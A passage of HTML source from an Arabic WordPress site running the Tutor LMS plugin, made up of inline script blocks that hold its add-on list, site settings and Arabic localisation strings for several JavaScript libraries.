\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0628\u0627\u0644\u062a\u0646\u0642\u064a\u0637","description":"\u0641\u062a\u062d \u0627\u0644\u062f\u0631\u0648\u0633 \u062d\u0633\u0628 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u0632\u0645\u0646\u064a \u0623\u0648 \u0639\u0646\u062f\u0645\u0627 \u064a\u062d\u0642\u0642 \u0627\u0644\u0637\u0644\u0627\u0628 \u0634\u0631\u0637\u064b\u0627 \u0645\u0639\u064a\u0646\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"\u0645\u062f\u0631\u0628\u064a\u0646 \u0645\u062a\u0639\u062f\u062f\u064a\u0646","description":"\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0625\u0636\u0627\u0641\u0629 \u0639\u062f\u0629 \u0645\u062f\u0631\u0628\u064a\u0646 \u0625\u0644\u0649 \u062f\u0648\u0631\u0629 \u0648\u0627\u062d\u062f\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"\u0648\u0627\u062c\u0628\u0627\u062a","description":"\u062a\u0642\u064a\u064a\u0645 \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0648\u0627\u062c\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"\u0645\u0639\u0627\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0639\u0631\u0636 \u0645\u0639\u0627\u064a\u0646\u0627\u062a \u0645\u0646 \u062f\u0631\u0648\u0633 \u0645\u062d\u062f\u062f\u0629 \u0642\u0628\u0644 \u0627\u0644\u062a\u0633\u062c\u064a\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"\u0645\u0631\u0641\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0623\u0636\u0641 \u0645\u0631\u0641\u0642\u0627\u062a/\u0645\u0644\u0641\u0627\u062a \u062e\u0627\u0635\u0629 \u063a\u064a\u0631 \u0645\u062d\u062f\u0648\u062f\u0629 \u0625\u0644\u0649 \u0623\u064a \u062f\u0648\u0631\u0629 \u062a\u062f\u0631\u064a\u0628\u064a\u0629","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"\u062a\u0643\u0627\u0645\u0644 Tutor \u0648Google Meet","description":"\u0627\u0633\u062a\u0636\u0641 \u062f\u0631\u0648\u0633\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Google Meet\u060c \u0645\u0628\u0627\u0634\u0631\u0629\u064b \u0645\u0646 \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0631\u0633 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"\u062a\u0642\u0627\u0631\u064a\u0631","description":"\u0642\u0645 \u0628\u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u062f\u0627\u0621 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0645\u0639\u0644\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a","description":"\u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0626\u0644 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0622\u0644\u064a\u0629 \u0648\u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"\u0627\u0644\u062a\u0642\u0648\u064a\u0645","description":"\u0642\u0645 \u0628\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0637\u0644\u0627\u0628 \u0628\u0645\u0634\u0627\u0647\u062f\u0629 \u062c\u0645\u064a\u0639 \u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0641\u064a \u0645\u0643\u0627\u0646 \u0648\u0627\u062d\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"\u0627\u0644\u062a\u0646\u0628\u064a\u0647\u0627\u062a","description":"\u0642\u0645 \u0628\u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0637\u0644\u0627\u0628 \u0648\u0627\u0644\u0645\u062f\u0631\u0628\u064a\u0646 \u0639\u0644\u0649 \u0627\u0637\u0644\u0627\u0639 \u0628\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0639\u0644\u0649 \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"\u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0645\u0639 Google Classroom","description":"\u062a\u0645\u0643\u064a\u0646 \u062f\u0645\u062c Tutor LMS \u0645\u0639 Google Classroom.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"\u062a\u0643\u0627\u0645\u0644 Zoom \u0645\u0639 Tutor","description":"\u0642\u0645 \u0628\u0631\u0628\u0637 Tutor LMS \u0645\u0639 Zoom \u0644\u0627\u0633\u062a\u0636\u0627\u0641\u0629 \u0627\u0644\u0641\u0635\u0648\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":1},{"name":"\u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u062e\u062a\u0628\u0627\u0631","description":"\u0648\u0641\u0631 \u0627\u0644\u0648\u0642\u062a \u0639\u0646 \u0637\u0631\u064a\u0642 \u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0633\u0647\u0644\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"\u0627\u0644\u062a\u0633\u062c\u064a\u0644","description":"\u062a\u0645\u0643\u064a\u0646 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0637\u0644\u0627\u0628 \u064a\u062f\u0648\u064a\u064b\u0627 \u0641\u064a \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"\u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a","description":"\u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0645\u0646\u062d \u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a \u0639\u0646\u062f \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621 \u0645\u0646 \u0627\u0644\u062f\u0648\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"\u062f\u0641\u062a\u0631 \u0627\u0644\u062f\u0631\u062c\u0627\u062a","description":"\u062a\u062a\u0628\u0639 \u062a\u0642\u062f\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062f\u0641\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632\u064a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0642\u0628\u0644\u064a\u0629","description":"\u062d\u062f\u062f \u0627\u0644\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0644\u0645\u0642\u0631\u0631 \u0644\u062a\u0648\u062c\u064a\u0647 \u0645\u0633\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645 \u0628\u0634\u0643\u0644 \u0641\u0639\u0627\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"\u0644\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0639\u0628\u0631 BuddyPress \u0644\u0625\u0636\u0627\u0641\u0629 Tutor LMS:","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"\u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a WooCommerce","description":"\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0643\u0631\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u0646 \u062e\u0644\u0627\u0644 \u0628\u064a\u0639 \u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"\u062a\u0642\u064a\u064a\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649 pro","description":"\u062a\u0645\u0643\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 \u062e\u0644\u0627\u0644 Restrict Content Pro. ","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"\u062a\u0631\u062c\u0645\u0629 \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"\u0625\u0646\u0634\u0627\u0621 \u062f\u0648\u0631\u0627\u062a \u0648\u062f\u0631\u0648\u0633 \u0648\u0644\u0648\u062d\u0627\u062a \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0645\u0632\u064a\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"\u062f\u0645\u062c H5P \u0644\u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0648\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://infotainment-ar.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"ar","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BEQDqgEOlx-PiGUilD86v3Mp_81m4BN4wcivMbZhCEq05a_fhXo2X6-J-IOyjxV20Syxueyw4FADVFo-OIZJK0g","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2026-01-08 18:26:32+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"medium":["\u0645\u062a\u0648\u0633\u0637"],"strong":["\u0642\u0648\u064a\u0629"],"weak":["\u0636\u0639\u064a\u0641\u0629"],"Updating...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u062f\u064a\u062b..."],"Deleting...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062d\u0630\u0641..."],"Error!":["\u062e\u0637\u0623!"],"May":["\u0645\u0627\u064a\u0648"],"Sun":["\u0627\u0644\u0623\u062d\u062f"],"Mon":["\u0627\u0644\u0623\u062b\u0646\u064a\u0646"],"Tue":["\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621"],"Wed":["\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621"],"Thu":["\u0627\u0644\u062e\u0645\u064a\u0633"],"Fri":["\u0627\u0644\u062c\u0645\u0639\u0629"],"Sat":["\u0627\u0644\u0633\u0628\u062a"],"June":["\u064a\u0648\u0646\u064a\u0648"],"July":["\u064a\u0648\u0644\u064a\u0648"],"March":["\u0645\u0627\u0631\u0633"],"April":["\u0623\u0628\u0631\u064a\u0644"],"August":["\u0623\u063a\u0633\u0637\u0633"],"September":["\u0633\u0628\u062a\u0645\u0628\u0631"],"February":["\u0641\u0628\u0631\u0627\u064a\u0631"],"November":["\u0646\u0648\u0641\u0645\u0628\u0631"],"December":["\u062f\u064a\u0633\u0645\u0628\u0631"],"October":["\u0623\u0643\u062a\u0648\u0628\u0631"],"0 day selected":["0 \u064a\u0648\u0645 \u0645\u062d\u062f\u062f"],"January":["\u064a\u0646\u0627\u064a\u0631"],"Something went wrong":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627"],"Something Went Wrong!":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627!"],"Show Less":["\u0639\u0631\u0636 \u0623\u0642\u0644"],"Copied!":["\u062a\u0645 \u0627\u0644\u0646\u0633\u062e"],"Updated successfully!":["\u062a\u0645 \u0627\u0644\u062a\u062d\u062f\u064a\u062b \u0628\u0646\u062c\u0627\u062d"],"Show More":["\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f"],"Warning!":["\u062a\u062d\u0630\u064a\u0631!"],"Are you sure to delete?":["\u0647\u0644 \u0627\u0646\u062a \u0645\u062a\u0623\u0643\u062f \u0645\u0646 \u0627\u0644\u062d\u0630\u0641\u061f"],"Use this media":["\u0627\u0633\u062a\u062e\u062f\u0645 \u0647\u0630\u0647 \u0627\u0644\u0648\u0633\u0627\u0626\u0637"],"Your rating will now be visible in the course page":["\u0633\u064a\u0643\u0648\u0646 \u062a\u0642\u064a\u064a\u0645\u0643 \u0627\u0644\u0622\u0646 \u0645\u0631\u0626\u064a\u064b\u0627 \u0641\u064a \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629"],"Thank You for Rating The Course!":["\u0634\u0643\u0631\u0627 \u0644\u062a\u0642\u064a\u064a\u0645\u0643 \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0631\u0629!"],"Select or Upload Media Of Your Chosen Persuasion":["\u062d\u062f\u062f \u0623\u0648 \u0642\u0645 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0645\u0646 \u0627\u062e\u062a\u064a\u0627\u0631\u0643"],"Loading...":["\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644..."],"Updated":["\u0645\u062d\u062f\u062b"],"Success":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d"],"Error":["\u062e\u0637\u0623"],"Time":["\u0627\u0644\u0648\u0642\u062a"],"Failed":["\u0625\u062e\u0641\u0627\u0642"],"Apply":["\u0637\u0628\u0642"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.6" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"\u0625\u063a\u0644\u0627\u0642 \u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0633\u0648\u0645 \u0627\u0644\u0645\u0641\u062a\u0648\u062d\u0629","closeTags":"\u0625\u063a\u0644\u0627\u0642 \u0627\u0644\u0648\u0633\u0648\u0645","enterURL":"\u0623\u062f\u062e\u0644 \u0627\u0644\u0631\u0627\u0628\u0637","enterImageURL":"\u0623\u062f\u062e\u0644 \u0631\u0627\u0628\u0637 \u0627\u0644\u0635\u0648\u0631\u0629","enterImageDescription":"\u0623\u062f\u062e\u0644 \u0648\u0635\u0641 \u0644\u0644\u0635\u0648\u0631\u0629","textdirection":"\u0627\u062a\u062c\u0627\u0647 \u0627\u0644\u0646\u0635","toggleTextdirection":"\u062a\u0628\u062f\u064a\u0644 \u0627\u062a\u062c\u0627\u0647 \u0645\u062d\u0631\u0631 \u0627\u0644\u0646\u0635","dfw":"\u0646\u0645\u0637 \u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u062f\u0648\u0646 \u0625\u0644\u0647\u0627\u0621","strong":"\u0639\u0631\u064a\u0636","strongClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0639\u0631\u064a\u0636","em":"\u0645\u0627\u0626\u0644","emClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0645\u0627\u0626\u0644","link":"\u0623\u0636\u0641 \u0631\u0627\u0628\u0637\u0627\u064b","blockquote":"\u0635\u0646\u062f\u0648\u0642 \u0627\u0642\u062a\u0628\u0627\u0633","blockquoteClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0625\u0641\u062a\u0628\u0627\u0633","del":"\u0646\u0635 \u0645\u062d\u0630\u0648\u0641 (\u064a\u062a\u0648\u0633\u0637\u0647 \u062e\u0637)","delClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0645\u062d\u0630\u0648\u0641","ins":"\u0646\u0635 \u0645\u062f\u0631\u062c","insClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0645\u062f\u0631\u062c","image":"\u0625\u062f\u0631\u0627\u062c \u0635\u0648\u0631\u0629","ul":"\u0642\u0627\u0626\u0645\u0629 \u0646\u0642\u0637\u064a\u0629","ulClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0646\u0642\u0637\u064a\u0629","ol":"\u0642\u0627\u0626\u0645\u0629 \u0645\u0631\u0642\u0651\u0645\u0629","olClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0645\u0631\u0642\u0651\u0645\u0629","li":"\u0639\u0646\u0635\u0631 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","liClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0639\u0646\u0635\u0631 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","code":"\u0634\u0641\u0631\u0629 \u062e\u0627\u0635\u0629","codeClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0634\u0641\u0631\u0629","more":"\u0623\u062f\u0631\u062c \u0641\u0627\u0635\u0644 \u0627\u0642\u0631\u0623 \u0627\u0644\u0645\u0632\u064a\u062f"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.6" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ar', {"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F\u060c Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ar","months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"meridiem":{"am":"\u0635","pm":"\u0645","AM":"\u0635\u0628\u0627\u062d\u064b\u0627","PM":"\u0645\u0633\u0627\u0621\u064b"},"relative":{"future":"%s \u0645\u0646 \u0627\u0644\u0622\u0646","past":"\u0642\u0628\u0644 %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a 